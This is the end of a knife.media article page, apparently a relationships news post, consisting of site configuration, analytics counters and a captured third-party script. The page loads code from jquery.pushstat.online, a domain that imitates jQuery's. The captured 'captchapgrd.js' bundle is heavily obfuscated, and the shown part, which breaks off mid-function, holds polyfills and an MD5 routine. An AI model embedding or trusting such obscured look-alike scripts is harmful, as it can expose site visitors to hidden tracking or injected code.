\u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"218704","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"polotnyuk","category":"news","tags":"relationship:art:love:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0434\u0440\u0443\u0436\u0438\u0442\u044c \u0441 \u0431\u044b\u0432\u0448\u0438\u043c: <em>\u043c\u043d\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u0438 \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0440\u0430\u0441\u0441\u0442\u0430\u0432\u0448\u0438\u0445\u0441\u044f<\/em>","link":"\/mozhno-li-druzhit-s-byvshim\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/maksym-tymchyk-_AIvOadLcFI-unsplash.jpg"},{"title":"\u041d\u0435 \u043e\u043f\u044f\u0442\u044c, \u0430 \u0441\u043d\u043e\u0432\u0430: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/ne-opyat-a-snova-szenarii-v-otnosheniyah\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/07\/kelly-sikkema-4le7k9XVYjE-unsplash.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0437\u0430 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0433\u043e\u0434\u0430. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0430\u0443\u0434\u0438\u0442 \u0441\u0432\u043e\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439 \u0431\u0435\u0437 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430<\/em>","link":"\/revising-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Otnosheniya-glav-360x270.jpg"},{"title":"\u0411\u0438\u043f\u043e\u043b\u044f\u0440\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f: <em>\u043a\u0430\u043a \u043b\u044e\u0431\u0438\u0442\u044c \u0438\u00a0\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0441\u00a0\u0411\u0410\u0420 \u0438\u00a0\u043d\u0435\u00a0\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0433\u0440\u0430\u043d\u0438<\/em>","link":"\/bipolar-relationship\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Otnosheniya-glav-2-360x270.jpg"},{"title":"&laquo;\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0447\u0442\u043e \u043c\u0435\u0436\u0434\u0443 \u043d\u0430\u043c\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442&raquo;. <em>\u041a\u0430\u043a \u043b\u044e\u0434\u0438 \u0441\u00a0\u0411\u0410\u0420, \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0412\u0418\u0427 \u0438\u0449\u0443\u0442 \u0438\u00a0\u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u043b\u044e\u0431\u043e\u0432\u044c<\/em>","link":"\/love-with-hiv-or-mental-illnesses\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Lyubov-glav-360x270.jpg"},{"title":"\u0414\u0435\u043c\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0434\u0438 \u043d\u0435\u00a0\u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u0440\u043e\u0436\u0430\u0442\u044c \u0434\u0435\u0442\u0435\u0439\u00a0\u2014 \u0438\u00a0\u043c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c<\/em>","link":"\/demographic-psychology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Demografiya-glav-360x270.jpg"},{"title":"\u041c\u0438\u0444 \u043e&nbsp;\u0441\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u043d\u0430\u0439\u0442\u0438 \u0431\u0430\u043b\u0430\u043d\u0441 \u043c\u0435\u0436\u0434\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0438\u00a0\u0447\u0443\u0436\u0438\u043c\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044f\u043c\u0438<\/em>","link":"\/is-codependence-real\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Sozavisimost-glav-360x270.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0432&nbsp;\u0441\u043f\u0435\u043a\u0442\u0440\u0435. <em>\u041a\u0430\u043a \u0441\u0442\u0440\u043e\u044f\u0442 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0438 \u0441\u00a0\u0441\u0438\u043d\u0434\u0440\u043e\u043c\u043e\u043c \u0410\u0441\u043f\u0435\u0440\u0433\u0435\u0440\u0430<\/em>","link":"\/aspergers-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Aspengera-glav-360x270.jpg"},{"title":"6&nbsp;\u0443\u0440\u043e\u043a\u043e\u0432 \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u0438: <em>\u0447\u0435\u043c\u0443 \u0441\u0432\u0435\u0440\u0445\u0447\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043b\u044e\u0434\u0438 \u043c\u043e\u0433\u0443\u0442 \u043d\u0430\u0443\u0447\u0438\u0442\u044c \u043d\u0430\u0441 \u0432\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/hypersensitive-people\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/04\/Blizost-glav-360x270.jpg"},{"title":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0435 \u043b\u044e\u0431\u043e\u0432\u043d\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0435: <em>\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u0438\u0437\u00a012\u00a0\u0448\u0430\u0433\u043e\u0432 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u043c\u0443\u043a \u043b\u044e\u0431\u0432\u0438<\/em>","link":"\/addicted-to-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Zavisimost-glav-360x270.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043b\u044e\u0431\u043e\u0432\u044c \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 <em>\u0438\u00a0\u0437\u0430\u0447\u0435\u043c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043e\u0442\u00a0\u0440\u043e\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0439<\/em>","link":"\/love-will-tear-us-apart-again\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/otnosheniya_glav-360x273.jpg"},{"title":"8&nbsp;\u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0437\u0430\u043d\u043e\u0432\u043e \u0432\u043b\u044e\u0431\u0438\u0442\u044c\u0441\u044f \u0432&nbsp;\u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430","link":"\/how-to-love-your-partner-again\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/03\/vlyubitsya_01-360x360.jpg"},{"title":"\u041b\u044e\u0431\u043e\u0432\u044c \u0436\u0438\u0432\u0435\u0442 \u0433\u043e\u0434\u0430\u043c\u0438: <em>\u043a\u0430\u043a \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0447\u0443\u0432\u0441\u0442\u0432\u0430 \u0432\u00a0\u0434\u043e\u043b\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/how-to-love-longer\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Lyubov-glav-1-360x270.jpg"},{"title":"\u041f\u043e&nbsp;\u0443\u0448\u0438 \u0432\u043b\u044e\u0431\u043b\u0435\u043d\u044b \u0438&nbsp;\u0432&nbsp;\u043f\u043e\u043b\u043d\u043e\u043c \u0443\u0436\u0430\u0441\u0435: <em>\u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u0445\u0438 \u0432\u00a0\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f\u0445<\/em>","link":"\/fears-of-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Lyubov-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u0442\u0430\u043b \u043d\u043e\u0447\u044c\u044e \u0432&nbsp;\u0442\u0443\u0430\u043b\u0435\u0442, \u0441\u043c\u043e\u0442\u0440\u044e&nbsp;&mdash; \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u0438 \u0432&nbsp;\u043f\u043e\u0441\u0442\u0435\u043b\u0438 \u0441&nbsp;\u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438&raquo;. <em>\u041a\u0430\u043a \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u0438\u0430\u043c\u043e\u0440\u0430\u043c\u0438 \u0438\u00a0\u0447\u0442\u043e \u043c\u043e\u0433\u0443\u0442 \u0434\u0430\u0442\u044c \u0442\u0430\u043a\u0438\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f<\/em>","link":"\/three-for-tango\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/01\/Poliamuriya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"71041fc3c5","time":"1769924122","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/captchapgrd.js
body_size: 70042
content:
(function webpackUniversalModuleDefinition(_0x4d346d, _0xbad1be) {
    if (typeof exports === "object" && typeof module === "object") {
      module.exports = _0xbad1be();
    } else if (typeof define === "function" && define.amd) {
      define([], _0xbad1be);
    } else if (typeof exports === "object") {
      exports.PGreed = _0xbad1be();
    } else {
      _0x4d346d.PGreed = _0xbad1be();
    }
  })(self, function () {
    return function () {
      var _0x44319a = {
        4879: function (_0x221a71, _0x457148, _0x29195a) {
          var _0x387c2d = _0x29195a(9781);
          var _0x29c358 = _0x29195a(7293);
          var _0x791798 = _0x29195a(6656);
          var _0x92b741 = Object.defineProperty;
          var _0x3bcfe9 = {};
          function _0x240795(_0x3ea334) {
            throw _0x3ea334;
          }
          _0x221a71.exports = function (_0x2eaa4a, _0x4b29c7) {
            if (_0x791798(_0x3bcfe9, _0x2eaa4a)) {
              return _0x3bcfe9[_0x2eaa4a];
            }
            if (!_0x4b29c7) {
              _0x4b29c7 = {};
            }
            var _0x487fcb = [][_0x2eaa4a];
            var _0x96a410 = _0x791798(_0x4b29c7, "ACCESSORS") ? _0x4b29c7.ACCESSORS : false;
            var _0x21ffed = _0x791798(_0x4b29c7, 0) ? _0x4b29c7[0] : _0x240795;
            var _0x4ced5b = _0x791798(_0x4b29c7, 1) ? _0x4b29c7[1] : undefined;
            return _0x3bcfe9[_0x2eaa4a] = !!_0x487fcb && !_0x29c358(function () {
              if (_0x96a410 && !_0x387c2d) {
                return true;
              }
              if (_0x2eaa4a === "indexOf") {
                return -1;
              }
              var _0x68cc11 = {
                length: -1
              };
              if (_0x96a410) {
                _0x92b741(_0x68cc11, 1, {
                  enumerable: true,
                  get: _0x240795
                });
              } else {
                _0x68cc11[1] = 1;
              }
              _0x487fcb.call(_0x68cc11, _0x21ffed, _0x4ced5b);
            });
          };
        },
        6163: function (_0x161db1, _0x14a63a, _0x4f895f) {
          var _0x2bcefb;
          var _0x4c7960;
          _0x4f895f(2526);
          _0x4f895f(1817);
          _0x4f895f(2165);
          _0x4f895f(6992);
          _0x4f895f(9600);
          _0x4f895f(7042);
          _0x4f895f(8264);
          _0x4f895f(9575);
          _0x4f895f(1539);
          _0x4f895f(4916);
          _0x4f895f(9714);
          _0x4f895f(8783);
          _0x4f895f(4723);
          _0x4f895f(2472);
          _0x4f895f(2990);
          _0x4f895f(8927);
          _0x4f895f(3105);
          _0x4f895f(5035);
          _0x4f895f(4345);
          _0x4f895f(7174);
          _0x4f895f(2846);
          _0x4f895f(4731);
          _0x4f895f(7209);
          _0x4f895f(6319);
          _0x4f895f(8867);
          _0x4f895f(7789);
          _0x4f895f(3739);
          _0x4f895f(9368);
          _0x4f895f(4483);
          _0x4f895f(2056);
          _0x4f895f(3462);
          _0x4f895f(678);
          _0x4f895f(7462);
          _0x4f895f(3824);
          _0x4f895f(5021);
          _0x4f895f(2974);
          _0x4f895f(5016);
          _0x4f895f(3948);
          function _0x3e64c7(_0x5c6c33) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3e64c7 = function _0x3e58d1(_0x2b0ca5) {
                return typeof _0x2b0ca5;
              };
            } else {
              _0x3e64c7 = function _0x17f499(_0x993c0b) {
                if (_0x993c0b && typeof Symbol === "function" && _0x993c0b.constructor === Symbol && _0x993c0b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x993c0b;
                }
              };
            }
            return _0x3e64c7(_0x5c6c33);
          }
          (function (_0x1d7e0a) {
            if ((false ? 0 : _0x3e64c7(_0x14a63a)) === "object") {
              _0x161db1.exports = _0x1d7e0a();
            } else if (true) {
              _0x2bcefb = _0x1d7e0a;
              _0x4c7960 = typeof _0x2bcefb === "function" ? _0x2bcefb.call(_0x14a63a, _0x4f895f, _0x14a63a, _0x161db1) : _0x2bcefb;
              if (_0x4c7960 !== undefined) {
                _0x161db1.exports = _0x4c7960;
              }
            } else {
              var _0xf5cd88;
            }
          })(function (_0x228f03) {
            'use strict';
  
            var _0x3cb6d8 = function _0x4f8fc7(_0x328de2, _0x3c0d3b) {
              return _0x328de2 + _0x3c0d3b & -1;
            };
            var _0x1e87c2 = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
            function _0x3a9cce(_0x395820, _0x2fff68, _0xf669b6, _0x5d5446, _0x1b20ed, _0x2ea8d7) {
              _0x2fff68 = _0x3cb6d8(_0x3cb6d8(_0x2fff68, _0x395820), _0x3cb6d8(_0x5d5446, _0x2ea8d7));
              return _0x3cb6d8(_0x2fff68 << _0x1b20ed | _0x2fff68 >>> 32 - _0x1b20ed, _0xf669b6);
            }
            function _0x2d17e0(_0x9d407, _0x4ecd1d) {
              var _0x5041b3 = _0x9d407[0];
              var _0x527b53 = _0x9d407[1];
              var _0x5562c1 = _0x9d407[2];
              var _0x257363 = _0x9d407[3];
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[0] - 680876936 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[1] - 389564586 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[2] + 606105819 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[3] - 1044525330 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[4] - 176418897 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[5] + 1200080426 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[6] - 1473231341 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[7] - 45705983 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
